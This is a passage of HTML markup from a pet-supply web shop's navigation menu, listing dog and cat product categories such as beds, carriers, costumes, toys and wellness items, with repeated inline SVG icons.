                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-home" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Home
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/doormats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Doormats
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-21">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-technology-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tech &amp; Smart Home
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/air-purifiers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Air Purifiers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-cat-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Cat Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/automatic-dog-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Automatic Dog Feeders
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-water-fountains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Water Fountains
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/pet-cameras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pet Cameras
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cats
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cats" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Cats
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-strollers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strollers
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/designer-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Designer Cat Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bowls &amp; Feeders
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bowls-feeders" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bowls &amp; Feeders
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-carriers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-collars-leaches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Furniture
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-furniture" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Furniture
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-play-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Play Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-furniture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/grooming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Scratchers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-scratchers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Scratchers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-scratching-posts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scratching Posts
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-scratchers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/interactive-cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-flea-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-wellness-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Waste Management
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
